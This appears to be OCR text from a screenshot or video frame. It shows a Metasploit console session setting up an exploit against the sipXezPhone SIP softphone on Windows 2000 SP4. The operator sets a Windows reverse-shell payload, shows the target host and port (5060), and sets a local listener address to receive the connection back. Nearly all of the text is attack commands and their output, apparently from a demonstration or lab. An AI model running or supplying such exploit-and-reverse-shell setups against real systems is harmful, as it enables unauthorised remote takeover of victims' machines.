 192.168.7.176
sipXezPhone
Settings Help
perl — 80x24
Dial
msf my_sipx > set PAYLOAD win32_reverse_stg
PAYLOAD -> win32_reverse_stg
msf my_sipx(win32_reverse_stg) > show options
Exploit and Payload Options
Exploit: Name Default Description
required RHOST 192.168.7.176 The target address
required RPORT 5060 The target port
Payload: Name Default Description
required EXITFUNC seh Exit technique: "process", "thread", "se
required LHOST Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: sipXezPhone Win2000 SP4
Start
msf my_sipx(win32_reverse_stg) > set LHOST 192.168.7.41
LHOST -> 192.168.7.41
msf my_sipx(win32_reverse_stg) >